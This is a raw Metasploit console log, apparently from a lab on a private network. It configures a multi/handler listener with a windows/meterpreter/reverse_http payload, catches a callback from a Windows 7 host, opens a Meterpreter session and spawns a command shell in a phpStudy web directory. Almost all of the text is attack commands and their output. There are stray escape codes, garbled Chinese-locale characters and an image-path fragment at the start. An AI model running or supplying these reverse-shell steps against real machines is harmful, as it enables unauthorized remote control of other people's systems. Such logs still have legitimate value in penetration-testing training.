 ^[[B^[[B^[[msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.52.128
lhost ⇒ 192.168.52.128
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.52.128:8888
[!] http://192.168.52.128:8888 handling request from 192.168.52.143; (UUID: m7cgyn0j) Without a database connected that payload UUID tracking will not wo
!
[*] http://192.168.52.128:8888 handling request from 192.168.52.143; (UUID: m7cgyn0j) Staging x86 payload (178780 bytes) ...
[!] http://192.168.52.128:8888 handling request from 192.168.52.143; (UUID: m7cgyn0j) Without a database connected that payload UUID tracking will not wo
!
[*] Meterpreter session 1 opened (192.168.52.128:8888 → 192.168.52.143:2000) at 2026-07-13 10:49:56 -0400
meterpreter > shell
Process 1820 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW>
中